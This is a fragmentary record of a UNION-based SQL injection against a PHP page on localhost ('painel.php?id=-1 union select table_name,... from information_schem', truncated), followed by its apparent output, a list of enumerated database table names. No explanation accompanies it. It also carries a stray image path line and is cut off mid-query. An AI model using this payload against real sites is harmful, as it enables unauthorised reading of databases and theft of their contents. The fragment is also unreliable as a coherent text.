 localhost/upme/painel.php?id=-1%20union%20select%20table_name,2,3,4,5,6,7,8%20from%20information_schem
Id:INNODB_LOCKS
Id:INNODB_TRX
Id:INNODB_SYS_DATAFILES
Id:INNODB_LOCK_WAITS
Id:INNODB_SYS_TABLESTATS
Id:INNODB_CMP
Id:INNODB_METRICS
Id:INNODB_CMP_RESET
Id:INNODB_CMP_PER_INDEX
Id:INNODB_CMPMEM_RESET
Id:INNODB_FT_DELETED
Id:INNODB_BUFFER_PAGE_LRU
Id:INNODB_SYS_FOREIGN
Id:INNODB_SYS_COLUMNS
Id:INNODB_SYS_INDEXES
Id:INNODB_FT_DEFAULT_STOPWORD
Id:INNODB_SYS_FIELDS
Id:INNODB_CMP_PER_INDEX_RESET
Id:INNODB_BUFFER_PAGE
Id:INNODB_CMPMEM
Id:INNODB_FT_INDEX_TABLE
Id:INNODB_FT_BEING_DELETED
Id:INNODB_SYS_TABLESPACES
Id:INNODB_FT_INDEX_CACHE
Id:INNODB_SYS_FOREIGN_COLS
Id:INNODB_SYS_TABLES
Id:INNODB_BUFFER_POOL_STATS
Id:INNODB_FT_CONFIG
Id:artigos
Id:ferramentas
Id:b_blacklist
Id:b_bots
Id:b_commands
Id:b_headers
Id:b_plugins
Id:cds
Id:columns_priv
Id:db
Id:event
Id:func
Id:general_log
Id:help_category
Id:help_keyword
Id:help_relation